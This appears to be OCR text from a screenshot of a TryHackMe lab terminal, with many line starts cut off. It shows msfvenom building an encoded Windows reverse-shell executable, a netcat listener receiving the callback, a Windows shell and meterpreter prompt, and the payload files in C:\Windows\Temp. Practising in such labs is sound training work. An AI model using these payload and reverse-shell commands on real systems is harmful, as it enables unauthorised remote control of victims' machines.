 vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=c70733ae626ac8d3&proxyIP=10.10.27.108&resize=remote
Learning path | We... Web Security Acad... Scanner SSH Auxilia... (52) Rana Khalil - Y... JSS app - Training for IT... JSS app - Training for IT... MEGA 5% New folder »
Applications Places System Wed 21 Dec, 17:48 AttackBox IP:10.10.27.108
root@ip-10-10-27-108: ~/Desktop
File Edit View Search Terminal Help
oot@ip-10-10-27-108:~/Desktop# ^C
oot@ip-10-10-27-108:~/Desktop# msfvenom -p windows/shell_reverse_tcp -a x86 --e
coder x86/shikata_ga_nai LHOST=10.10.27.108 LPORT= 4547 -f exe -o non1-oscp.exe
-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
yload
rror: One or more options failed to validate: LPORT.
oot@ip-10-10-27-108:~/Desktop# msfvenom -p windows/shell_reverse_tcp -a x86 --e
coder x86/shikata_ga_nai LHOST=10.10.27.108 LPORT=4547 -f exe -o non1-oscp.exe
-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
yload
ound 1 compatible encoders
ttempting to encode payload with 1 iterations of x86/shikata_ga_nai
86/shikata_ga_nai succeeded with size 351 (iteration=0)
86/shikata_ga_nai chosen with final size 351
ayload size: 351 bytes
inal size of exe file: 73802 bytes
aved as: non1-oscp.exe
oot@ip-10-10-27-108:~/Desktop# rlwrap nc -lvp 4547
istening on [0.0.0.0] (family 0, port 4547)
onnection from ip-10-10-200-83.eu-west-1.compute.internal 49329 received!
icrosoft Windows [Version 6.3.9600]
c) 2013 Microsoft Corporation. All rights reserved.
:\Windows\Temp>
+] Successfully migrated into process 2408
eterpreter >
PostView.ascx
root@ip-10-10-27-108: ~/Desktop
it View Search Terminal Help
019 01:13 PM 8,795 Amazon_SSM_Agent_20190806141
019 01:13 PM 181,468 Amazon_SSM_Agent_20190806141
ntMSI.log
019 01:13 PM 1,206 cleanup.txt
019 01:13 PM 421 cmdout
019 01:11 PM 0 DMI2EBC.tmp
019 09:43 AM 0 DMI4D21.tmp
019 01:12 PM 8,743 EC2ConfigService_20190806141
019 01:12 PM 292,438 EC2ConfigService_20190806141
Setup_64.log
022 09:27 AM 73,802 kats.exe
022 08:48 AM <DIR> Microsoft
022 08:54 AM 351 non-oscp.exe
022 09:45 AM 73,802 non1-oscp.exe
022 08:52 AM 368 oscp.exe
019 01:13 PM 21 stage1-complete.txt
019 01:13 PM 28,495 stage1.txt
019 08:03 PM 113,328 svcexec.exe
019 01:13 PM 67 tmp.dat
16 File(s) 783,305 bytes
3 Dir(s) 39,127,441,408 bytes free
non1-oscp.exe
c:\Windows\Temp>non1-oscp.exe